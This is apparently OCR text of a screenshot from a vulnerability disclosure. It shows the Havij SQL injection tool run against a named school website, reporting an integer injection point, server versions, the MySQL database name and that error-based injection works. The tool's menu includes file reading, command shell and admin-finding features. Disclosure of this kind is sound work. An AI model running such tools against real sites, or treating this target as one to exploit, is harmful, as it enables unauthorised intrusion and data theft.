 Target: http://www.zjyjzx.com/classweb/class_index.php?class_id=118
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Havij - Advanced SQL Injection Tool
ITSECTEAM
Version 1.16 Pro
Copyright ?2009-2012
By r3dm0v3
http://ITSecTeam.com
http://forum.Itsecteam.com
info@itsecteam.com Check for update
Databases: Register
This copy of Havij is registered to:
r3dm0v3
Status: I'm IDLE
Web Server: Apache/2.2.11 (Win32) PHP/5.2.10
Powered-by: PHP/5.2.10
Keyword Found: ?班级主题词(11-09)
Injection type is Integer
DB Server: MySQL >=5
Trying another method using keyword for finding columns count
Findig columns count for MySQL failed!
Current DB: yjgz
MySQL error based injection method can be used!
www.wooyun.org